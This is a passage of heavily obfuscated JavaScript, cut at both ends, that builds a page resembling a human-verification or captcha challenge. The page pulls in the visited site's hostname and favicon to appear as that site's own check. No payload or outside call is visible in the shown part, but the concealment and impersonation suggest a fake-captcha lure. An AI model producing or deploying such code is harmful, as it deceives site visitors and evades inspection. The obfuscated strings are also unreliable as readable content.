4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W